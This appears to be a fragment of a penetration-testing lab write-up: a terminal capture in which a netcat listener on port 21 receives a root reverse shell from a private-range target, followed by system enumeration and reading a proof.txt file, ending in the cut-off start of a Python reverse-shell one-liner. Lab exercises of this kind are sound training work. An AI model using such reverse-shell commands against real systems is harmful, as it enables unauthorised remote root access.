 ↳ sudo nc -lnvp 21
listening on [any] 21 ...
connect to [192.168.49.81] from (UNKNOWN) [192.168.81.64] 56882
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.81.64  netmask 255.255.255.0  broadcast 192.168.81.255
        ether 00:50:56:bf:b2:8f  txqueuelen 1000  (Ethernet)
        RX packets 10946  bytes 12245400 (11.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6041  bytes 818578 (799.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3344  bytes 606337 (592.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3344  bytes 606337 (592.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

# ls
proof.txt
# cat proof.txt
#
Output
python -c 'import socket,sub